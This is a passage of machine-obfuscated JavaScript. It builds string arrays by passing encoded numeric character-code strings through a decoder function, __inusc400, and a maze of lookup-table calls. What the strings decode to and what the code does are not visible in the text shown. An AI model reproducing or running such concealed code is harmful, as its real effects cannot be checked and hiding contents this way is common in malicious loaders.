2,0x697,0x866,0x413)])),_0x48c64a[_0x26d48f(0x6dc,0xed,0x2db,0x4df)](_0x48c64a[_0x3b019d(0x9d5,0xa94,0x8d9,0x84a)](__inusc400,_0x48c64a['VZFkJ']),_0x48c64a[_0x26d48f(0x9d1,0xd6a,0xcb3,0xb44)](__inusc400,_0x3b019d(0xad7,0xfd6,0x1611,0x117e)+_0x3b019d(0x1242,0xf37,0x915,0x11b8)+'128,53,107'+_0x3b019d(0x10a2,0xc34,0xdd6,0x8e1))),_0x48c64a[_0x3b019d(0x8a0,0xec1,0xd6b,0xf05)](__inusc400(_0x48c64a['QlrwS']),__inusc400(_0x48c64a[_0x26d48f(0x7cb,0x82a,0x208,0xda6)])),_0x48c64a['xYPnJ'](_0x48c64a[_0x26d48f(-0xc8,0x162,-0x3f5,-0x339)](__inusc400(_0x3b019d(0xc3c,0xb8e,0x7d1,0x9b8)),_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x3b019d(0xdfe,0x10d4,0x1117,0xe53)]))+__inusc400(_0x48c64a['BRxOz']),_0x48c64a[_0x3b019d(0x10dd,0xdbc,0xa9d,0xaaa)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x295,0x202,0x2f3)]))+_0x48c64a[_0x26d48f(0x385,-0xc7,0x8c3,0x458)](__inusc400,_0x3b019d(0x114e,0xd4a,0xae1,0xc88)+',113'),_0x48c64a[_0x3b019d(0x2f2,0x8b7,0x2c7,0x66c)](__inusc400,_0x48c64a[_0x26d48f(0xb2e,0x600,0x85d,0x1178)])+_0x48c64a[_0x3b019d(0x8ef,0xc31,0xa6d,0xf13)](__inusc400,_0x48c64a[_0x3b019d(0x1d9,0x5b0,0x315,0x8ff)]),_0x48c64a[_0x3b019d(0xd69,0x1024,0xf2c,0xa43)](__inusc400,_0x48c64a[_0x3b019d(0x1708,0x10b6,0x1267,0x114f)])+_0x48c64a[_0x3b019d(0xe92,0xb1a,0xfe5,0x4f7)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x316,0x278,-0x50,0x4d5)](_0x48c64a[_0x3b019d(0xe36,0xe76,0x1257,0xa1a)](_0x48c64a[_0x26d48f(0x215,0x613,0x49c,0x866)](__inusc400,_0x3b019d(0x5d8,0x669,0xa08,0x49e)+'1'),_0x48c64a[_0x3b019d(0x509,0x9b0,0x7b9,0xf26)](__inusc400,_0x26d48f(0x6ad,0x49d,0x59d,0x955)+_0x3b019d(0xa7c,0xcf6,0xfe1,0x109d))),_0x48c64a[_0x3b019d(0x12c6,0x1094,0xb30,0x1109)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x220,0x2d8,-0x35e)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x6e5,0xcee,0x8ca,0xbac)](__inusc400(_0x3b019d(0x1166,0xe90,0x9f8,0xc50)+'4'),__inusc400(_0x26d48f(0x2dd,0x1d7,-0x257,0xec)+'7,115,120,'+_0x3b019d(0xd59,0x999,0x891,0x5e6)+_0x26d48f(0x70b,0xa1e,0x8fe,0x5d0))),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x3b019d(0x860,0x9d0,0xdc8,0x912)](_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x3b019d(0xc16,0x7e7,0x7fb,0xc91)]),_0x48c64a[_0x26d48f(0x736,0x3f2,0x136,0x64a)](__inusc400,_0x48c64a[_0x3b019d(0xbef,0x1030,0xe0a,0xf3d)])),_0x48c64a[_0x3b019d(0xf66,0x115c,0xf61,0x11df)](_0x48c64a['OPJzk'](__inusc400,'121,122,12'+'3')+_0x48c64a[_0x26d48f(0xad4,0x4a3,0x9cf,0x106e)](__inusc400,_0x48c64a[_0x3b019d(0x697,0x932,0xa8b,0x990)]),__inusc400(_0x48c64a[_0x3b019d(0xa35,0x896,0x3a9,0x866)]))+_0x48c64a[_0x3b019d(0x717,0xd00,0xad0,0x1154)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x5ad,0xb80,0x831)]),_0x48c64a[_0x3b019d(-0x29,0x5a7,0x8e9,0x861)](_0x48c64a[_0x26d48f(0x8dd,0x6e4,0x9f6,0x562)](_0x48c64a['aHurx'](__inusc400,_0x48c64a['OJSGI']),_0x48c64a[_0x26d48f(0x210,0x379,0x431,0x1dc)](__inusc400,_0x48c64a[_0x3b019d(0x863,0x8df,0xc78,0xe1d)])),_0x48c64a[_0x3b019d(0xeee,0xb8d,0xbd2,0x68a)](__inusc400,_0x48c64a[_0x3b019d(0x355,0x697,0x975,0x3bf)])),_0x48c64a[_0x3b019d(0x999,0x5c9,0xb80,0xbc)](_0x48c64a['aWaTW'](_0x48c64a[_0x26d48f(0x256,0x32e,-0x293,0x7d0)](__inusc400,_0x48c64a['LyCAT']),_0x48c64a[_0x26d48f(0x462,0x9f,-0x203,0x619)](__inusc400,_0x48c64a[_0x3b019d(0xc15,0x1015,0x1361,0xb0d)])),_0x48c64a[_0x3b019d(0xd2b,0xaa1,0x915,0x91b)](__inusc400,_0x48c64a['dKsFm']))+_0x48c64a[_0x26d48f(0xb2f,0xba1,0x883,0xacb)](__inusc400,_0x3b019d(0xa49,0xc07,0x681,0x782)),_0x48c64a[_0x26d48f(0x301,-0xcc,-0x250,0x1d4)](_0x48c64a[_0x3b019d(0x925,0xb35,0x6f9,0xc8c)](_0x48c64a[_0x26d48f(0x9d0,0x414,0x1032,0xec1)](_0x48c64a[_0x26d48f(0x16d,0x6cb,0x357,0x4cb)](__inusc400,'113,113,11'+_0x3b019d(0x6b4,0x5cf,0x634,0x27a)+'123,105'),_0x48c64a[_0x26d48f(0xb3a,0xda1,0xc3a,0x600)](__inusc400,_0x3b019d(0x51a,0x55b,0x4e5,0xb00)+_0x26d48f(0x4c2,0x7ca,0x3d3,-0x171))),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0xd7e,0xe1a,0x10a7)])),_0x48c64a[_0x26d48f(0x4ae,0xa07,0x53b,0x2d7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x544,-0x462,-0x14d)])),_0x48c64a[_0x3b019d(0xae2,0x6bd,0xad0,0x588)](_0x48c64a[_0x3b019d(0x6fd,0x877,0x767,0x32f)](_0x48c64a[_0x3b019d(0x2d5,0x89a,0x5fe,0x3d9)](__inusc400,_0x48c64a['gyggC'])+_0x48c64a[_0x26d48f(0x128,-0x52b,0x20,0x49c)](__inusc400,_0x48c64a['ptMGd']),_0x48c64a[_0x26d48f(0x67b,0x925,0xbb3,0x322)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x93d,0xdf2,0x2a2)])),__inusc400(_0x48c64a[_0x3b019d(0x71b,0xce1,0xc76,0x1104)])),_0x48c64a[_0x3b019d(0xd5d,0xec1,0x14c3,0xbfa)](_0x48c64a['KGHrj'](_0x48c64a['ReICs'](_0x48c64a[_0x3b019d(0x16c8,0x1120,0x121d,0xe04)](__inusc400,_0x48c64a[_0x26d48f(0xa69,0xe72,0xcd5,0x8b6)]),_0x48c64a[_0x26d48f(0x5d2,0x363,0x4d0,0x4e1)](__inusc400,_0x48c64a[_0x26d48f(0x414,0x923,0x56e,0x47)])),_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf3,0xf90,0x81d)])),_0x48c64a['Kxgvr'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0x2f6,0x7d6,0x1b3,0xcc3)](_0x48c64a[_0x26d48f(0x6bb,0x134,0x5fc,0x53b)](_0x48c64a[_0x3b019d(0x1013,0x9d4,0x504,0xc03)](__inusc400,_0x48c64a[_0x3b019d(0x852,0x699,0xac1,0xabd)])+_0x48c64a[_0x26d48f(0x97f,0xcd6,0x667,0x72f)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc86,0xf93,0x1088)]),_0x48c64a[_0x26d48f(0x595,0x2d6,0x477,0xbe9)](__inusc400,_0x48c64a[_0x26d48f(0x4d1,0x69b,0xa92,0x3c5)])),_0x48c64a[_0x3b019d(0x629,0x8dc,0xd1e,0xae8)](__inusc400,_0x48c64a[_0x26d48f(0xace,0xf6b,0x770,0xcf5)])),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x284,0x3e4,0x579)])),__inusc400(_0x48c64a[_0x26d48f(0xad8,0x5fc,0x5c9,0xd38)])+_0x48c64a['XsJcv'](__inusc400,_0x48c64a[_0x26d48f(0x981,0x9e9,0x4f1,0xf6f)]),_0x48c64a['ZESFb'](_0x48c64a[_0x3b019d(0x942,0xa1a,0xc68,0x6d9)](_0x48c64a[_0x3b019d(0x7b1,0xe07,0xa95,0xe45)](_0x48c64a['gRdBf'](_0x48c64a['jsqax'](__inusc400,_0x48c64a[_0x3b019d(0xbc6,0x7e8,0x3d1,0xaba)]),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x1177,0x11f1,0x1197)])),__inusc400(_0x48c64a[_0x3b019d(0x561,0xaaf,0xf10,0xfbc)])),_0x48c64a[_0x26d48f(0x557,0xb8a,0x120,0x205)](__inusc400,_0x48c64a['MWcoX'])),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3c1,0x3a0,0x6b6)])),_0x48c64a[_0x3b019d(0xae7,0x1038,0xf95,0x10cb)](_0x48c64a['RJCIS'](_0x48c64a[_0x26d48f(0x446,0xa97,0xa72,0x803)](__inusc400,_0x48c64a[_0x3b019d(0xc68,0x853,0xbcf,0xc41)]),_0x48c64a[_0x26d48f(0x556,0x268,0x1d4,0xa30)](__inusc400,_0x48c64a[_0x3b019d(0x1551,0x11be,0x12a4,0xd73)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x8b0,0x624,0xa81,0xe7c)](_0x48c64a['FJOFh'](_0x48c64a[_0x26d48f(0xe3,0x4ec,-0x566,0x236)](_0x48c64a['VEmXY'](_0x48c64a[_0x26d48f(0x8d0,0x7f9,0x970,0x363)](__inusc400,_0x48c64a['HDiVD']),_0x48c64a[_0x26d48f(-0xfd,0x1d9,-0x236,-0x6d6)](__inusc400,_0x48c64a[_0x26d48f(-0xd2,-0x26d,0x46e,0x4)])),_0x48c64a[_0x3b019d(0xa62,0xb9f,0xb53,0xd82)](__inusc400,_0x48c64a[_0x3b019d(0x231,0x5f7,0xc0d,0x6b1)])),_0x48c64a['gwYaB'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x2c8,0x91d,0x28c)]))+_0x48c64a[_0x3b019d(0x72a,0x7ba,0x183,0x355)](__inusc400,_0x48c64a[_0x26d48f(0x222,0x723,0x484,0x164)]),_0x48c64a[_0x26d48f(0x9ef,0x4d7,0x39d,0xacb)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1b8,0x3c0,0xade)])),_0x48c64a[_0x26d48f(0xa37,0x5d6,0x1058,0xdc3)](_0x48c64a[_0x3b019d(0x7ac,0xd32,0x123a,0x7c2)](_0x48c64a[_0x26d48f(0x8b9,0x6bf,0xb08,0xeec)](__inusc400,_0x48c64a['qKCAw'])+__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x563,0xb67,0x852)]),_0x48c64a[_0x26d48f(0xa6e,0x675,0x9d3,0xe2f)](__inusc400,'113,113,11'+_0x26d48f(0x6fe,0xc95,0x7ed,0x694)+'05')),_0x48c64a['mhxfX'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x600,0x9d1,0xc9c)])),_0x48c64a[_0x3b019d(0x319,0x6ac,0x9bb,0xc8b)](__inusc400,'101,99,117'+_0x26d48f(0x199,-0xe6,0x456,-0x24c)+'17,122,124'+',55,109,12'+_0x26d48f(-0xb5,0x4cb,0xb3,0x339)),_0x48c64a['viGWZ'](_0x48c64a[_0x3b019d(0x873,0x9e2,0xd86,0xde3)](_0x48c64a[_0x3b019d(0x314,0x753,0x96d,0x13e)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xe78,0xacc,0xb4e)]),_0x48c64a['BdvsI'](__inusc400,_0x48c64a[_0x3b019d(0xbd4,0xedc,0xd3d,0xa42)]))+_0x48c64a[_0x3b019d(0x3ec,0x991,0x885,0xc81)](__inusc400,_0x48c64a[_0x3b019d(0xfaf,0x11be,0x11e8,0x16fe)]),_0x48c64a[_0x3b019d(0xd6e,0x89d,0xb72,0x72f)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xb8c,0x7b0,0xaea,0xbbd)](_0x48c64a[_0x26d48f(-0xa0,-0x2d5,-0x6d2,0x28e)](__inusc400,_0x48c64a['ixenV']),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x3b019d(0xf83,0xf61,0xc63,0x988)])),_0x48c64a['fuvtd'](__inusc400(_0x48c64a[_0x26d48f(0x704,0x126,0x1dc,0x89c)])+_0x48c64a[_0x3b019d(0xb21,0x5e4,0x19c,0xaef)](__inusc400,_0x48c64a[_0x3b019d(0xf69,0xc4f,0x86e,0xab7)]),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x99a,0x2ca,0x719)])),_0x48c64a[_0x26d48f(0x2de,-0x366,0x89a,0x8cf)](_0x48c64a[_0x3b019d(0x75c,0xd32,0xda8,0xbe1)](_0x48c64a['YmAVs'](__inusc400,_0x26d48f(0xa8,-0x178,0x1ea,0x58d)+_0x26d48f(0x4f6,0x49e,0x39c,0xb7)+_0x3b019d(0xc28,0x6f3,0x32c,0x332)+'8,108,118'),_0x48c64a['dpVLn'](__inusc400,'106,114,49'+_0x26d48f(0xae0,0xa09,0xd7c,0x8c0))),_0x48c64a[_0x26d48f(0x926,0xdd2,0xc16,0x603)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4cf,-0xa8,-0x282)])),_0x48c64a[_0x3b019d(0x1004,0xb4f,0x72d,0x5c0)](__inusc400(_0x48c64a[_0x3b019d(0xa45,0xd5f,0x1226,0xc7a)]),_0x48c64a[_0x26d48f(0x371,0x99b,0x256,0x3ad)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf7,0x723,0x7dc)]))+__inusc400(_0x48c64a[_0x3b019d(0x889,0x697,0xa8d,0xbe4)]),_0x48c64a[_0x3b019d(0xd05,0xfef,0xd47,0xdde)](_0x48c64a[_0x26d48f(0x84b,0x35a,0x7a9,0xba5)](__inusc400(_0x48c64a[_0x26d48f(0x1f0,-0x1de,-0x441,0x3dd)]),_0x48c64a[_0x3b019d(0xf6,0x5c2,0xb44,0x42)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x36a,0x89d,0x5ba,0x9eb)](__inusc400,_0x26d48f(0x484,0x3b7,-0x98,0xee))),_0x48c64a[_0x3b019d(0x1146,0xe71,0xfbf,0x127a)](__inusc400,_0x48c64a[_0x26d48f(0x85e,0x36f,0xc48,0xc3a)])+_0x48c64a[_0x3b019d(0x1180,0xcf3,0x1027,0x817)](__inusc400,_0x48c64a[_0x3b019d(-0x133,0x52e,0x417,0x7ab)]),_0x48c64a['NgACd'](_0x48c64a[_0x26d48f(-0xfa,0x21c,-0x538,-0x734)](__inusc400,_0x48c64a[_0x26d48f(0x53d,0x524,0x63b,0xa83)])+_0x48c64a[_0x26d48f(0x435,0x5d5,0x508,-0x1be)](__inusc400,_0x48c64a[_0x3b019d(0x1143,0x10ec,0x127d,0x1494)]),_0x48c64a['plpQC'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x2c3,0x878,0x28a,0x79d)](_0x48c64a[_0x26d48f(0x9ec,0x96c,0xe44,0x640)](_0x48c64a[_0x3b019d(0xafd,0xa8d,0xd42,0xa20)](_0x48c64a['NGbvW'](__inusc400,'98'),_0x48c64a['LrJVI'](__inusc400,_0x48c64a[_0x3b019d(0x9cf,0x100f,0xf2e,0xae7)])),_0x48c64a['niDMi'](__inusc400,_0x26d48f(0xb,0x325,-0x29,0x226)+'0,114,115,'+_0x3b019d(0x1271,0xf5e,0x965,0x140f)+_0x3b019d(0x11c8,0xcec,0x114b,0x11d3))),_0x48c64a[_0x3b019d(0x120a,0xe3c,0xb99,0xf26)](__inusc400,_0x48c64a[_0x3b019d(0xc05,0x697,0xb9f,0x9b2)])),_0x48c64a[_0x26d48f(0x7c0,0x2ab,0x329,0x84f)](_0x48c64a[_0x26d48f(0x4c1,0x508,0x148,0xcf)](_0x48c64a[_0x3b019d(0xc66,0x107c,0x15e3,0x14df)](__inusc400,_0x48c64a[_0x3b019d(0xe31,0x917,0xa4e,0x649)]),_0x48c64a[_0x26d48f(0x828,0x6f9,0xa51,0x664)](__inusc400,_0x26d48f(0xa32,0x779,0x6c6,0x57d))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x5f5,-0x25e,-0x4a2)])),_0x48c64a[_0x3b019d(0x92d,0xc09,0x7e1,0xffd)](__inusc400,_0x48c64a['IyuNA']),_0x48c64a['ZHFVI'](_0x48c64a[_0x3b019d(0x138b,0x100a,0x1078,0xc09)](_0x48c64a[_0x26d48f(0x5e,0x86,-0x4e6,0x194)](__inusc400,_0x48c64a[_0x26d48f(0xa52,0xac9,0xd44,0xd4d)]),_0x48c64a[_0x26d48f(0x2b,0x1fd,-0x5bb,0x280)](__inusc400,_0x48c64a[_0x3b019d(0x1337,0x11be,0x14b7,0xf4f)])),_0x48c64a[_0x3b019d(0xa02,0xb7b,0xec2,0x1193)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x562,-0x32e,0x0)])),_0x48c64a[_0x3b019d(0xac3,0x833,0x88b,0x887)](__inusc400,_0x48c64a['Eelqv']),__inusc400(_0x48c64a['CgaLf']),_0x48c64a[_0x3b019d(0x36,0x672,0xabe,0xc01)](__inusc400,_0x48c64a[_0x3b019d(0xc2b,0xf68,0xdfb,0xde0)]),_0x48c64a[_0x26d48f(0x8f0,0xdb5,0x9ed,0x360)](__inusc400(_0x48c64a[_0x26d48f(-0x62,0x4be,-0x36c,-0x56e)]),_0x48c64a[_0x26d48f(0x969,0xe1e,0x671,0x6f2)](__inusc400,_0x48c64a[_0x26d48f(-0x89,-0x609,-0x71,-0x41b)]))+_0x48c64a[_0x26d48f(0x9dc,0xa37,0xf9e,0x716)](__inusc400,'117'),_0x48c64a[_0x26d48f(0x7c0,0x8a5,0xdd9,0xdbd)](_0x48c64a[_0x3b019d(0x911,0x9c7,0xcb1,0x7aa)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x26d48f(0x100,0x24,0x4d2,0x4e3)]),_0x48c64a[_0x3b019d(0x108f,0xb70,0x57d,0xe70)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x48c64a[_0x3b019d(0xd0c,0xb6c,0xe72,0x7d4)])+_0x48c64a[_0x3b019d(0x1056,0x1032,0x12cb,0x110e)](__inusc400,_0x3b019d(0x565,0x92f,0xe50,0xa25)),_0x48c64a[_0x26d48f(0x96c,0xa15,0xa03,0x8ce)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xce1,0x9c7,0x88a)])),_0x48c64a[_0x26d48f(0x6d5,0x987,0x6f6,0xbd0)](_0x48c64a['Jxmvg'](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x3b019d(0x1471,0xf5c,0x8fb,0x1457)]),_0x48c64a[_0x3b019d(0x1102,0xd58,0xc8b,0xfe6)](__inusc400,'105,99,119'+_0x3b019d(0x140f,0xfe8,0x9fc,0xe77))),_0x48c64a[_0x3b019d(0x969,0x826,0x5eb,0x25a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f3,0xadf,0x25a)])),_0x48c64a[_0x3b019d(0x15a4,0x10df,0x130f,0x10b7)](_0x48c64a[_0x26d48f(-0x40,-0x1dd,-0x290,0x484)](__inusc400,_0x48c64a[_0x3b019d(0x75e,0x936,0xb07,0x4a2)]),_0x48c64a[_0x26d48f(0x31,0x46,-0x359,0x266)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x27a,-0x4a,-0x254)])),_0x48c64a[_0x26d48f(-0x3b,-0x152,0x57f,-0x28b)](_0x48c64a[_0x26d48f(0x748,0xc64,0x207,0x39c)](__inusc400,_0x48c64a[_0x26d48f(0x687,0x949,0x81a,0x3b7)]),__inusc400(_0x48c64a['FedhT'])),_0x48c64a[_0x3b019d(0x13b8,0x10da,0x1681,0x1707)](_0x48c64a[_0x3b019d(0x7d9,0x7ee,0x226,0x6dd)](_0x48c64a['zZuxY'](__inusc400,_0x48c64a[_0x26d48f(0x8ac,0x522,0x3cc,0x5c7)])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x190,-0x154,0x4b8)])+_0x48c64a['OIuiL'](__inusc400,_0x48c64a['iGZHM']),_0x48c64a['qnyvc'](__inusc400,_0x26d48f(0x842,0x66f,0xc5b,0xb96))),_0x48c64a[_0x3b019d(0xc53,0xd05,0x1131,0xb3b)](__inusc400,_0x48c64a['jpEGi'])),__inusc400(_0x48c64a['wEmBB']),_0x48c64a['mMTkt'](_0x48c64a[_0x3b019d(0x134c,0x10be,0xd94,0x10dc)](_0x48c64a[_0x26d48f(0x6c1,0x832,0x508,0x290)](__inusc400,_0x48c64a[_0x3b019d(0xe12,0xe8f,0x1469,0xd6e)])+_0x48c64a[_0x26d48f(0x52e,0x9c,0xaa4,0x8ab)](__inusc400,_0x48c64a['bXdAE']),__inusc400(_0x48c64a['avWWA'])),_0x48c64a[_0x3b019d(0x1067,0xa64,0x674,0xcb7)](__inusc400,_0x3b019d(0x11ae,0x114e,0x1468,0x1731))),_0x48c64a[_0x26d48f(0x28,-0x36f,-0x487,0x4c9)](_0x48c64a['BQFZK'](_0x48c64a[_0x26d48f(0x5cf,0xb2c,0x6e2,0x6c4)](__inusc400,'113,99,117'+_0x26d48f(0xb9,-0x2db,-0x199,0x409)+_0x3b019d(0x97b,0x8f4,0x2db,0x683)+_0x3b019d(0xfa1,0xc97,0xb33,0xa76)),_0x48c64a[_0x26d48f(0x3f0,0x883,0x28,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0xdd9,0x11be,0x156d,0x10c0)])),_0x48c64a[_0x26d48f(0x3af,0x68b,0x222,0x8c)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x4b8,-0x5ea,0x3c6)])),_0x48c64a[_0x3b019d(0x95c,0x8b2,0x58a,0xe35)](_0x48c64a[_0x26d48f(0x3f3,-0x49,0x26e,0x48e)](_0x48c64a['yVwDo'](_0x48c64a[_0x26d48f(-0x153,0x12c,0x4f,0x1c0)](__inusc400,'52')+__inusc400(_0x48c64a[_0x26d48f(0x908,0x945,0x3b6,0x456)]),_0x48c64a[_0x26d48f(0x955,0x749,0x4bd,0x70e)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x539,0x7c2,0xb99,0x276)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x526,0xdf2,0x6f1)]))+__inusc400('112'),_0x48c64a[_0x26d48f(0x391,0x333,0x4b9,0x765)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x59a,-0x17f,0x383)])),_0x48c64a[_0x26d48f(0x476,0x3d6,0x96c,0x28e)](_0x48c64a[_0x3b019d(0x1172,0xc35,0x88e,0x749)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0xa0c,0x9f4,0x955,0x620)](__inusc400,'100,106,10'+_0x26d48f(0x3f4,0x7eb,0xa14,-0x219)+'122'),_0x48c64a['iKceq'](__inusc400,'102,116,11'+_0x3b019d(0xc0f,0xf2c,0xbc2,0xcbc))),_0x48c64a[_0x3b019d(0x1273,0x1063,0xd21,0x1009)](__inusc400,_0x3b019d(0xb2b,0x1071,0x116d,0xa17))),__inusc400(_0x26d48f(0x53f,0xb0c,0x1fd,-0x11a)))],_0x3c3b5f=[_0x48c64a[_0x3b019d(0x11f,0x5ef,0x6a8,0x682)](_0x48c64a[_0x26d48f(0x79c,0xb81,0x793,0x793)](__inusc400,_0x3b019d(0x833,0x70e,0xc67,0xa4d)+',123,111,1'+'17'),_0x48c64a['WhfHR'](__inusc400,'99')),_0x48c64a[_0x26d48f(0x924,0x4e5,0xca4,0xd0b)](__inusc400,_0x48c64a[_0x3b019d(0x1096,0xa82,0xeaa,0xe4a)]),_0x48c64a[_0x3b019d(0x921,0x7f1,0xd7f,0x7f3)](_0x48c64a[_0x3b019d(0x15d5,0xf79,0xe6d,0xfce)](__inusc400,_0x48c64a[_0x26d48f(0x662,0xba0,0x42e,0x1e5)])+_0x48c64a['YLlPh'](__inusc400,_0x48c64a[_0x3b019d(0x16d6,0x10ec,0x156d,0xf30)]),_0x48c64a[_0x26d48f(0x256,0x640,0x6d,0x59a)](__inusc400,'99')),_0x48c64a['HYSvP'](__inusc400,_0x48c64a[_0x3b019d(0x1610,0x10a1,0x11fe,0xd86)]),_0x48c64a[_0x3b019d(0x1375,0xd3d,0x89d,0xdca)](_0x48c64a[_0x3b019d(0x12f9,0xfc6,0x11bf,0xde0)](_0x48c64a['GJdTt'](__inusc400,_0x48c64a[_0x3b019d(0x1465,0x104c,0x1576,0xf3d)]),__inusc400(_0x48c64a[_0x3b019d(0x105f,0xb07,0x56b,0x5ad)])),_0x48c64a[_0x26d48f(0x1cd,-0x3b9,0x5be,0x49d)](__inusc400,_0x48c64a[_0x3b019d(0xae0,0x10ec,0xe52,0x14dc)])),_0x48c64a['vZcYL'](__inusc400,_0x48c64a[_0x3b019d(0xcc0,0x105c,0xb7f,0x13a9)])+_0x48c64a['gWnzm'](__inusc400,_0x26d48f(0x356,0x917,-0x142,0x277)),__inusc400(_0x48c64a[_0x3b019d(0x975,0x5e7,0x6f6,0x9e7)])+_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x26d48f(0x30c,-0x2c9,0x483,-0x85)]),_0x48c64a[_0x3b019d(0xf06,0xfbd,0xed2,0xefb)](__inusc400,_0x48c64a[_0x26d48f(0x834,0xba6,0x3d8,0x310)])+_0x48c64a[_0x3b019d(0x6eb,0x557,0x342,-0x1e)](__inusc400,_0x48c64a[_0x3b019d(0x8f1,0x604,0x7d4,0x23b)]),_0x48c64a[_0x26d48f(0x65b,0xac4,0x50d,0x56f)](_0x48c64a[_0x26d48f(0xb14,0xff6,0x715,0xb92)](_0x48c64a['wWhNe'](__inusc400,_0x48c64a[_0x3b019d(0x6bf,0x697,0x3ff,0x3af)]),_0x48c64a[_0x3b019d(0x298,0x541,0x574,0x50c)](__inusc400,_0x26d48f(0x3d4,0x128,0xdb,0x775)+'5,36,107')),_0x48c64a[_0x3b019d(0xae7,0xd23,0xeb5,0x12cd)](__inusc400,_0x48c64a[_0x3b019d(0x6a9,0x592,0xbab,0xb2c)]))+__inusc400(_0x48c64a[_0x26d48f(0x822,0xd48,0x3ce,0x7e7)]),_0x48c64a[_0x26d48f(0x520,0x14f,0x134,0x8e3)](_0x48c64a[_0x3b019d(0x4b5,0x88b,0x617,0xd70)](_0x48c64a[_0x26d48f(0x11a,0x35f,-0x43,0x1a6)](__inusc400,_0x26d48f(0x484,-0x1a4,0xa7c,0x7b)),_0x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x3b019d(0x847,0xa29,0xa79,0x6e4)])),_0x48c64a[_0x3b019d(0x68e,0x9c4,0xcb2,0xbe3)](__inusc400,_0x48c64a[_0x26d48f(0xa39,0xa9e,0xf06,0x641)]))+__inusc400(_0x26d48f(0xa32,0xbc8,0xfc0,0x84c)),_0x48c64a[_0x3b019d(0x5f2,0x8d5,0x53b,0xf1d)](__inusc400,_0x3b019d(0xe3d,0xaf8,0xdb1,0xc0b))+_0x48c64a[_0x26d48f(0xaf2,0xde3,0xc45,0xf9b)](__inusc400,_0x48c64a[_0x26d48f(0x48f,0x28c,0x57f,-0x79)]),_0x48c64a[_0x3b019d(0x93b,0xd20,0x91c,0xbe2)](_0x48c64a[_0x26d48f(0x8c2,0xe0d,0x98d,0xa07)](__inusc400(_0x48c64a['jpEGi']),__inusc400(_0x48c64a[_0x26d48f(0x3b5,0x455,0x97e,-0xd3)])),_0x48c64a[_0x3b019d(0xce6,0xc4b,0x1139,0x1141)](__inusc400,_0x48c64a[_0x26d48f(0x4bd,0x48c,0x8a6,0x934)]))+_0x48c64a['bMzlc'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x9f6,0xb85,0x5ae)]),_0x48c64a[_0x26d48f(0x1e8,0x1a,0x200,0x4e4)](_0x48c64a['APZgE'](_0x48c64a[_0x3b019d(0x7a7,0xb60,0xa36,0xc38)](_0x48c64a[_0x3b019d(0x694,0xbeb,0x7f3,0xa55)](_0x48c64a[_0x26d48f(0xf9,-0x485,-0x4c6,-0x281)](__inusc400,_0x48c64a[_0x3b019d(0xdee,0x7d0,0x910,0x453)]),_0x48c64a[_0x3b019d(0xa51,0xa26,0x7d9,0xdad)](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x754,0x433,0x117)])),_0x48c64a[_0x3b019d(0x13d4,0xf7f,0xf95,0x962)](__inusc400,'33')),_0x48c64a[_0x3b019d(0x10a7,0xefc,0xa3f,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x103,0x604,0x790,0x3fd)])),_0x48c64a[_0x3b019d(0x1338,0xddd,0x1133,0x86f)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x38f,-0x6b9,0x11)]))+_0x48c64a[_0x26d48f(0x631,0xbbd,0x3ad,0x1bd)](__inusc400,_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x3f7,0x44b,0x32c,0x88c)](_0x48c64a[_0x26d48f(0x8f6,0xbfe,0xc4b,0xad9)](__inusc400,_0x48c64a['Gbdrx']),__inusc400(_0x48c64a[_0x26d48f(0xa3b,0x7ff,0xadf,0x4a1)])),_0x48c64a['Zjkex'](_0x48c64a[_0x3b019d(0xce6,0x1098,0x143e,0x1470)](__inusc400,_0